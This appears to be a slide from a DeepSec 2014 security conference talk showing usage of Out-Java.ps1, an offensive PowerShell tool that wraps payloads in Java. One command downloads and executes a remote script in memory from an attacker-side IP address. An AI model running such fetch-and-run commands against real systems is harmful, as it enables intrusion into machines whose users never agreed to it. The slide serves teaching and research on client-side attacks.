 Out-Java.ps1

• Use below command:

Out-Java -Payload "Get-Process" -JDKPath "C:\Program Files\Java\jdk1.7.0_25"

• To download and execute a script in memory, use this:

Out-Java -PayloadURL http://192.168.254.1/Get-Information.ps1 -JDKPath "C:\Program Files\Java\jdk1.7.0_25"

DeepSec 2014

28